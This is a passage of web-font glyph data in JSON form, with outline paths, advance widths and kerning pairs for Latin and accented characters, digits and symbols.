00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"31,0r0,-200r48,0r0,200r-48,0xm91,-218r-35,-40r-36,41r-22,-21r47,-51r21,0r46,51","w":109,"k":{"\u00ef":-15,"\u00ec":-4}},{"d":"75,-272v1,55,5,106,-40,118r-13,-23v18,-9,24,-16,25,-39r-27,0r0,-56r55,0","w":94,"k":{"\u00c1":36,"\u00c2":36,"\u00c3":36,"\u00c0":36,"\u00f8":13,"\u00e6":13,"\u00c6":48,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e7":25,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00c5":36,"\u00c4":36,"v":6,"s":21,"q":25,"o":13,"g":25,"f":13,"e":25,"d":25,"c":25,"a":13,"J":75,"A":36,"4":29,".":52,",":52," ":17}},{"d":"36,-142r0,-58r58,0r0,58r-58,0xm36,0r0,-58r58,0r0,58r-58,0","w":123,"k":{"7":13,"1":25," ":25}},{"d":"2,-242r0,-39r115,0r0,39r-115,0","w":117},{"d":"32,0r0,-272r194,0r0,45r-145,0r0,63r128,0r0,45r-128,0r0,74r145,0r0,45r-194,0xm96,-293r-15,-25r70,-53r22,35","w":241,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"77,-60v0,16,10,22,27,19r0,41v-41,8,-75,-7,-75,-51r0,-227r48,0r0,218","w":115,"k":{"\u2019":13,"\u2018":17,"\u00f8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"y":4,"w":4,"q":2,"o":2,"f":2,"e":2,"d":2,"c":2,".":-6,"-":10,",":-8,"\u00fd":4}},{"d":"161,-277v87,0,142,55,142,141v0,87,-54,141,-142,141v-88,0,-142,-52,-142,-141v0,-86,54,-141,142,-141xm161,-28v67,0,106,-43,106,-108v0,-66,-39,-108,-106,-108v-67,0,-106,42,-106,108v0,66,39,108,106,108xm165,-209v51,-6,72,67,31,88r23,53r-37,0r-19,-46r-18,0r0,46r-36,0r0,-141r56,0xm145,-146v18,1,37,2,37,-16v0,-17,-20,-15,-37,-15r0,31","w":321},{"d":"96,5v27,0,48,-12,57,-31r4,26r40,0r0,-200r-48,0v-6,61,22,156,-40,161v-25,2,-34,-15,-34,-38r0,-123r-48,0v4,87,-25,205,69,205xm62,-260r21,-35r71,53r-15,25","w":226,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"168,-298r-40,-43r-40,45r-25,-23r53,-55r24,0r51,55xm32,0r0,-272r194,0r0,45r-145,0r0,63r128,0r0,45r-128,0r0,74r145,0r0,45r-194,0","w":241,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"138,-124r0,62r-43,0r0,-62r-76,0r0,-40r76,0r0,-61r43,0r0,61r76,0r0,40r-76,0xm19,0r0,-41r195,0r0,41r-195,0","w":233},{"d":"33,57r0,-357r37,0r0,357r-37,0","w":102},{"d":"187,-50v-2,12,8,15,17,12r0,36v-22,13,-58,1,-58,-23v-9,16,-33,30,-60,30v-77,0,-98,-99,-31,-120v24,-8,56,-6,85,-9v1,-28,-3,-44,-34,-44v-22,0,-34,9,-36,28r-47,0v4,-44,35,-64,83,-65v52,0,81,26,81,81r0,74xm89,-34v33,0,54,-18,51,-55v-31,5,-77,-5,-80,30v-1,16,15,24,29,25xm82,-285v24,2,50,27,69,3r19,24v-11,10,-23,25,-43,23v-26,-2,-51,-29,-69,-3r-20,-25v12,-9,24,-23,44,-22","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"144,-220r-39,-44r-40,45r-25,-23r53,-55r23,0r52,55xm187,-50v-2,12,8,15,17,12r0,36v-22,13,-58,1,-58,-23v-9,16,-33,30,-60,30v-77,0,-98,-99,-31,-120v24,-8,56,-6,85,-9v1,-28,-3,-44,-34,-44v-22,0,-34,9,-36,28r-47,0v4,-44,35,-64,83,-65v52,0,81,26,81,81r0,74xm89,-34v33,0,54,-18,51,-55v-31,5,-77,-5,-80,30v-1,16,15,24,29,25","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"33,-228r0,-50r51,0r0,50r-51,0xm-12,38v23,4,48,4,47,-20r0,-218r48,0r0,228v4,50,-49,65,-95,50r0,-40","w":113},{"d":"19,-196v0,-46,31,-76,77,-76r139,0r0,37r-26,0r0,283r-38,0r0,-283r-37,0r0,283r-38,0r0,-167v-46,-2,-77,-31,-77,-77","w":258},{"d":"94,-228v-4,-25,-37,-18,-36,5r-37,0v2,-33,22,-52,57,-52v55,0,70,67,27,90r-24,21r53,0r0,33r-110,0r0,-28r67,-58v2,-2,3,-6,3,-11","w":155},{"d":"13,-58v-4,69,106,81,133,33v0,24,36,36,58,23r0,-36v-10,2,-17,1,-17,-12r0,-74v15,-91,-119,-105,-156,-45v-4,8,-7,18,-8,29r47,0v2,-19,14,-28,36,-28v31,0,35,16,34,44v-60,3,-124,3,-127,66xm89,-34v-23,1,-41,-30,-20,-44v17,-12,46,-7,71,-11v3,37,-18,54,-51,55xm60,-260r22,-35r70,53r-15,25","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"105,-319v27,0,47,18,47,46v0,28,-18,47,-47,47v-30,0,-47,-19,-47,-47v0,-28,19,-46,47,-46xm105,-252v12,0,21,-9,21,-21v0,-11,-10,-20,-21,-20v-11,0,-20,9,-20,20v0,11,9,21,20,21xm187,-50v-2,12,8,15,17,12r0,36v-22,13,-58,1,-58,-23v-9,16,-33,30,-60,30v-77,0,-98,-99,-31,-120v24,-8,56,-6,85,-9v1,-28,-3,-44,-34,-44v-22,0,-34,9,-36,28r-47,0v4,-44,35,-64,83,-65v52,0,81,26,81,81r0,74xm89,-34v33,0,54,-18,51,-55v-31,5,-77,-5,-80,30v-1,16,15,24,29,25","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"176,0r-61,-99r-61,99r-53,0r85,-139r-84,-133r54,0r61,95r59,-95r54,0r-84,134r85,138r-55,0","w":231,"k":{"\u00d2":8,"\u00d4":8,"\u00d3":8,"\u2019":6,"\u00d5":8,"\u00bb":13,"\u00ab":21,"\u00f8":6,"\u00e6":4,"\u00d8":8,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":8,"\u00c7":6,"y":13,"w":6,"v":8,"u":2,"t":4,"s":2,"r":4,"q":6,"o":6,"e":6,"d":6,"c":6,"a":4,"S":6,"O":8,"G":6,"C":6,"@":13,"9":-10,"6":-10,"0":-10,"-":12,"&":10,"\u00fd":13," ":6}},{"d":"138,-272v79,1,108,54,108,136v0,81,-29,136,-108,136r-106,0r0,-125r-24,0r0,-32r24,0r0,-115r106,0xm138,-45v55,0,60,-56,57,-111v-2,-41,-18,-72,-57,-72r-57,0r0,71r51,0r0,32r-51,0r0,80r57,0","w":262,"k":{"\u00c1":4,"\u00c2":4,"\u2019":6,"\u00c3":4,"\u00c0":4,"\u00c6":10,"\u00ed":-12,"\u00c5":4,"\u00c4":4,"Z":4,"Y":13,"X":6,"W":2,"V":4,"T":10,"A":4,"9":-10,"6":-10,"0":-10,"\/":6,".":40,",":6,")":4,"\u00dd":13}},{"d":"161,-151r-32,0v-7,-37,-12,-76,-10,-122r51,0v2,45,-3,84,-9,122xm73,-151r-32,0v-7,-37,-12,-76,-10,-122r52,0v2,46,-3,85,-10,122","w":201,"k":{".":40,",":40}},{"d":"170,-298r-39,-43r-41,45r-24,-23r53,-55r23,0r52,55xm129,-277v80,0,113,56,113,141v0,85,-34,141,-113,141v-79,0,-113,-56,-113,-141v0,-85,33,-141,113,-141xm129,-40v56,0,66,-56,62,-116v-3,-43,-19,-76,-62,-76v-57,0,-65,57,-62,116v2,44,20,76,62,76","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"130,-205v60,3,85,47,85,106v0,59,-26,104,-84,104v-25,0,-46,-10,-57,-27r-3,22r-41,0r0,-277r48,0r0,92v10,-12,29,-20,52,-20xm121,-36v35,-1,45,-30,45,-64v0,-34,-10,-64,-45,-64v-35,0,-46,28,-45,64v0,34,9,64,45,64","w":230,"k":{"\u2019":25,"\u2018":25,"\u00ed":-12,"z":4,"y":6,"x":6,"w":2,"v":2,"t":2,"p":2,"f":2,"b":2,"?":8,".":8,",":8,"\u00fd":6}},{"d":"116,-355v26,2,52,29,71,3r19,25v-11,10,-24,25,-44,23v-26,-2,-53,-28,-71,-3r-19,-25v11,-10,24,-25,44,-23xm199,0r-118,-187r0,187r-49,0r0,-272r52,0r117,184r0,-184r49,0r0,272r-51,0","w":281},{"d":"194,0r-18,-52r-108,0r-18,52r-50,0r96,-272r54,0r95,272r-51,0xm122,-212r-39,115r78,0xm139,-304r0,-46r45,0r0,46r-45,0xm60,-304r0,-46r45,0r0,46r-45,0","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"230,-87v-6,56,-44,92,-104,92v-80,0,-111,-57,-111,-141v0,-120,108,-182,189,-110v15,14,23,35,26,59r-50,0v-4,-28,-22,-45,-54,-45v-57,1,-63,55,-60,116v1,43,17,75,60,76v32,1,50,-21,54,-47r50,0","w":241,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"Y":10,"X":6,"W":2,"V":6,"T":8,"A":6,"9":-10,"6":-10,"0":-10,".":6,"-":4,",":6,"\u00dd":10}},{"d":"129,-277v80,0,113,56,113,141v0,85,-34,141,-113,141v-79,0,-113,-56,-113,-141v0,-85,33,-141,113,-141xm129,-40v56,0,66,-56,62,-116v-3,-43,-19,-76,-62,-76v-57,0,-65,57,-62,116v2,44,20,76,62,76xm94,-293r-15,-25r70,-53r22,35","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"131,-40v40,0,56,-27,57,-65r0,-167r50,0r0,168v-2,69,-37,109,-107,109v-70,0,-107,-40,-107,-109r0,-168r50,0r0,167v1,38,17,65,57,65xm104,-295r-15,-25r70,-53r22,35","w":261,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":40,",":6}},{"d":"32,0r0,-272r194,0r0,45r-145,0r0,63r128,0r0,45r-128,0r0,74r145,0r0,45r-194,0xm156,-293r-77,-43r22,-35r70,53","w":241,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"150,-220r-40,-44r-40,45r-25,-23r53,-55r24,0r51,55xm109,-39v62,-4,34,-100,40,-161r48,0r0,200r-40,0r-4,-26v-9,19,-30,31,-57,31v-93,0,-65,-118,-69,-205r48,0r0,123v1,23,9,40,34,38","w":226,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"78,-217r-77,-43r22,-35r70,53","w":97},{"d":"126,-40v32,1,50,-21,54,-47r50,0v-6,56,-44,92,-104,92v-80,0,-111,-57,-111,-141v0,-120,108,-182,189,-110v15,14,23,35,26,59r-50,0v-4,-28,-22,-45,-54,-45v-57,1,-63,55,-60,116v1,43,17,75,60,76xm124,92r-40,-19r32,-57r37,0","w":241,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"Y":10,"X":6,"W":2,"V":6,"T":8,"A":6,"9":-10,"6":-10,"0":-10,".":6,"-":4,",":6,"\u00dd":10}},{"d":"109,-205v61,0,94,40,94,105v0,65,-32,105,-94,105v-61,0,-93,-40,-93,-105v0,-65,33,-105,93,-105xm109,-37v34,0,45,-28,45,-63v0,-34,-11,-63,-45,-63v-34,0,-44,29,-44,63v0,34,10,63,44,63xm81,-217r-16,-25r71,-53r21,35","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"129,-277v80,0,113,56,113,141v0,85,-34,141,-113,141v-79,0,-113,-56,-113,-141v0,-85,33,-141,113,-141xm129,-40v56,0,66,-56,62,-116v-3,-43,-19,-76,-62,-76v-57,0,-65,57,-62,116v2,44,20,76,62,76xm107,-346v27,0,51,27,69,2r19,24v-11,10,-24,21,-43,21v-27,0,-50,-27,-69,-2r-19,-24v11,-11,23,-21,43,-21","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"27,0r0,-60r58,0r0,60r-58,0","w":112,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":-10,"\u00c2":-10,"\u2019":48,"\u2018":48,"\u00d5":6,"\u00c3":-10,"\u00c0":-10,"\u00f8":8,"\u00e6":2,"\u00a5":13,"\u00d8":6,"\u00b0":40,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00e7":8,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"\u00dc":6,"\u00d6":6,"\u00c7":6,"\u00c5":-10,"\u00c4":-10,"}":27,"z":-6,"y":25,"w":13,"v":25,"u":2,"t":10,"s":2,"q":8,"o":8,"g":-6,"e":8,"d":8,"c":8,"a":2,"]":27,"Z":-4,"Y":48,"W":17,"V":36,"U":6,"T":36,"S":2,"Q":6,"O":6,"J":-10,"G":6,"C":6,"A":-10,"?":25,"7":21,"1":48,"0":8,"*":44,")":27,"'":40,"\"":40,"\u00fd":25,"\u00dd":48," ":19}},{"d":"118,-179v57,0,87,33,87,91v0,59,-33,93,-91,93v-73,0,-95,-60,-95,-134v1,-78,16,-143,95,-143v50,0,78,27,84,71r-49,0v1,-38,-61,-37,-73,-8v-6,13,-9,31,-9,50v11,-12,29,-20,51,-20xm114,-38v31,0,43,-21,43,-52v0,-27,-15,-50,-44,-50v-27,0,-42,24,-42,50v0,29,14,52,43,52","k":{"\u00d9":-10,"\u00db":-10,"\u00da":-10,"\u00d2":-10,"\u00d4":-10,"\u00d3":-10,"\u00c1":-10,"\u00c2":-10,"\u00d5":-10,"\u00c3":-10,"\u00c0":-10,"\u00f8":-17,"\u00e6":-17,"\u00d8":-10,"\u00fc":-17,"\u00fb":-17,"\u00f9":-17,"\u00fa":-17,"\u00f5":-17,"\u00f6":-17,"\u00f4":-17,"\u00f2":-17,"\u00f3":-17,"\u00f1":-17,"\u00eb":-17,"\u00ea":-17,"\u00e8":-17,"\u00e9":-17,"\u00e7":-17,"\u00e5":-17,"\u00e3":-17,"\u00e4":-17,"\u00e2":-17,"\u00e0":-17,"\u00e1":-17,"\u00dc":-10,"\u00d6":-10,"\u00c7":-10,"\u00c5":-10,"\u00c4":-10,"z":-17,"y":-17,"x":-17,"w":-17,"v":-17,"u":-17,"t":-17,"s":-17,"r":-17,"q":-17,"p":-17,"o":-17,"n":-17,"m":-17,"l":-17,"k":-17,"j":-17,"i":-17,"h":-17,"g":-17,"f":-17,"e":-17,"d":-17,"c":-17,"b":-17,"a":-17,"Z":-10,"Y":-10,"X":-10,"W":-10,"V":-10,"U":-10,"T":-10,"S":-10,"R":-10,"Q":-10,"P":-10,"O":-10,"N":-10,"M":-10,"L":-10,"K":-10,"J":-10,"I":-10,"H":-10,"G":-10,"F":-10,"E":-10,"D":-10,"C":-10,"B":-10,"A":-10,":":-8,"\/":-13,"\u00fd":-17,"\u00dd":-10}},{"d":"17,39v18,4,42,8,50,-11r12,-28r-79,-200r53,0r52,145r50,-145r49,0r-97,253v-11,28,-56,38,-90,26r0,-40xm122,-231r0,-46r45,0r0,46r-45,0xm43,-231r0,-46r45,0r0,46r-45,0","w":203},{"d":"194,0r-18,-52r-108,0r-18,52r-50,0r96,-272r54,0r95,272r-51,0xm122,-212r-39,115r78,0xm88,-293r-15,-25r70,-53r22,35","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":4,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"128,-179r39,48r-34,25r-32,-53r-33,53r-33,-25r38,-48r-58,-15r13,-41r56,23r-4,-62r41,1r-4,61r56,-23r13,41","w":201,"k":{"\u00c1":21,"\u00c2":21,"\u00c3":21,"\u00c0":21,"\u00c5":21,"\u00c4":21,"A":21,"\/":21,".":44,",":44}},{"d":"51,-132r0,-98r-36,25r0,-39r40,-28r32,0r0,140r-36,0","w":119},{"d":"17,0r0,-42r105,-118r-104,0r0,-40r161,0r0,44r-105,116r106,0r0,40r-163,0","w":194,"k":{"\u2019":10,"\u2018":10,"\u00f8":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"q":4,"o":6,"e":4,"d":4,"c":4,".":-10,",":-6}},{"d":"187,-50v-2,12,8,15,17,12r0,36v-22,13,-58,1,-58,-23v-9,16,-33,30,-60,30v-77,0,-98,-99,-31,-120v24,-8,56,-6,85,-9v1,-28,-3,-44,-34,-44v-22,0,-34,9,-36,28r-47,0v4,-44,35,-64,83,-65v52,0,81,26,81,81r0,74xm89,-34v33,0,54,-18,51,-55v-31,5,-77,-5,-80,30v-1,16,15,24,29,25","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"16,-99v0,-64,31,-104,94,-106r-11,-19r-43,0r0,-26r28,0r-16,-27r48,0r16,27r37,0r0,26r-22,0v21,38,53,68,53,125v0,62,-30,104,-92,104v-62,0,-92,-42,-92,-104xm108,-36v34,0,43,-28,43,-63v0,-35,-8,-64,-43,-64v-36,-1,-43,29,-43,64v-1,35,9,63,43,63","w":215},{"d":"63,-174v25,-15,69,-16,94,0r26,-28r34,33r-30,24v18,32,17,63,0,95r30,25r-33,33r-27,-30v-24,17,-70,17,-94,0r-27,30r-33,-33r30,-25v-17,-33,-18,-62,0,-95r-30,-24r34,-33xm110,-49v29,0,47,-20,47,-49v0,-30,-18,-47,-47,-48v-30,-1,-48,19,-48,48v0,30,18,48,48,49","w":219},{"d":"131,-40v40,0,56,-27,57,-65r0,-167r50,0r0,168v-2,69,-37,109,-107,109v-70,0,-107,-40,-107,-109r0,-168r50,0r0,167v1,38,17,65,57,65xm157,-296r-77,-43r21,-35r71,53","w":261,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":40,",":6}},{"d":"262,-144v44,0,66,30,66,74v0,43,-21,74,-66,74v-44,0,-66,-29,-66,-74v0,-45,23,-74,66,-74xm91,8r-29,-22r194,-264r29,21xm83,-276v44,0,66,29,66,74v0,45,-22,73,-66,73v-45,0,-66,-30,-66,-73v0,-44,21,-74,66,-74xm262,-29v22,0,28,-18,28,-41v0,-23,-6,-41,-28,-41v-22,0,-28,18,-28,41v0,23,6,41,28,41xm83,-162v23,0,28,-18,28,-40v0,-22,-4,-41,-28,-41v-23,0,-28,19,-28,41v0,22,5,40,28,40","w":347},{"d":"161,-277v87,0,142,55,142,141v0,87,-54,141,-142,141v-88,0,-142,-52,-142,-141v0,-86,54,-141,142,-141xm161,-28v67,0,106,-43,106,-108v0,-67,-40,-108,-106,-108v-67,0,-106,42,-106,108v0,66,39,108,106,108xm130,-135v-9,41,53,57,60,19r39,0v-5,34,-27,57,-66,57v-47,0,-68,-29,-72,-76v-8,-87,129,-104,138,-19r-39,0v-13,-40,-64,-20,-60,19","w":321},{"d":"57,-20v-74,-68,-54,-257,72,-257v16,0,30,2,44,8r13,-27r26,12v-5,13,-21,29,-5,37v25,25,35,60,35,111v0,103,-67,165,-161,131r-15,33r-26,-12xm101,-47v78,34,109,-64,84,-145v-2,-6,-4,-12,-8,-17xm154,-227v-85,-33,-108,87,-75,160","w":258,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":6,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"150,-154v-1,10,8,10,13,8r0,27v-17,10,-42,3,-44,-17v-25,45,-123,18,-96,-44v13,-29,54,-28,91,-32v1,-22,-3,-34,-25,-33v-17,0,-26,8,-27,22r-36,0v3,-34,27,-48,63,-50v64,-4,65,55,61,119xm76,-142v26,0,41,-14,38,-42v-23,4,-58,-4,-59,22v0,12,10,19,21,20","w":182},{"d":"156,-27v-11,23,-46,40,-78,28r0,77r-48,0r0,-278r48,0r0,124v0,25,10,38,35,38v61,0,33,-101,39,-162r48,0r0,200r-40,0","w":229},{"d":"99,-167r0,-54r52,0r0,54r-52,0xm23,-93r0,-44r203,0r0,44r-203,0xm99,-12r0,-53r52,0r0,53r-52,0","w":248},{"d":"156,-27v-11,23,-46,40,-78,28r0,77r-48,0r0,-278r48,0r0,124v0,25,10,38,35,38v61,0,33,-101,39,-162r48,0r0,200r-40,0","w":229},{"d":"85,-277v41,0,67,24,67,64v0,41,-28,65,-67,65v-40,0,-66,-25,-66,-65v0,-40,25,-64,66,-64xm85,-183v15,0,29,-14,29,-30v0,-16,-13,-29,-29,-29v-16,0,-29,13,-29,29v0,16,14,30,29,30","w":171,"k":{"1":17,".":52,",":52}},{"d":"128,-104v-48,0,-46,44,-45,96v1,48,-31,69,-83,65r0,-33v31,2,49,-6,47,-35v-2,-53,-2,-103,41,-111v-44,-7,-43,-57,-41,-110v1,-29,-16,-38,-47,-35r0,-33v72,-7,89,37,83,113v-2,33,16,45,45,48r0,35","w":145},{"d":"31,0r0,-200r48,0r0,200r-48,0xm23,-218r-14,-23r63,-49r19,32","w":109,"k":{"\u00ef":-13,"\u00ee":-4,"\u00ec":-13}},{"d":"75,-140r0,-54r53,0r0,54r-53,0xm98,41v25,0,40,-14,41,-38r49,0v-1,56,-37,82,-92,82v-50,0,-82,-27,-85,-75v-4,-68,71,-57,67,-126r47,0v6,62,-31,80,-60,109v-12,23,4,48,33,48","w":200,"k":{"\/":-10}},{"d":"178,-32r0,-64r-157,0r0,-44r203,0r1,108r-47,0","w":255},{"d":"188,-172v25,-53,125,-39,125,37r0,135r-48,0r0,-124v-1,-24,-5,-41,-30,-39v-61,5,-34,101,-40,163r-47,0r0,-124v0,-24,-6,-41,-31,-39v-61,5,-33,102,-39,163r-48,0r0,-200r40,0r4,27v16,-41,99,-42,114,1","w":339,"k":{"\u2019":25,"\u2018":10,"v":2,"t":2}},{"d":"191,-71v-3,48,-35,75,-83,75v-62,0,-86,-42,-92,-104v-10,-105,134,-142,171,-53v3,8,3,15,4,23r-47,0v-2,-20,-14,-32,-36,-33v-35,0,-43,28,-43,63v0,35,9,63,43,63v22,0,34,-14,36,-34r47,0xm105,93r-40,-18r32,-58r38,0","w":203,"k":{"\u2019":25,"\u2018":13,"\u00ed":-12,"z":2,"y":6,"x":6,"w":3,"v":2,"t":2,"k":2,"h":2,"f":2,"?":5,".":8,",":8,"\u00fd":6}},{"d":"29,-227r0,-50r52,0r0,50r-52,0xm31,0r0,-200r48,0r0,200r-48,0","w":109}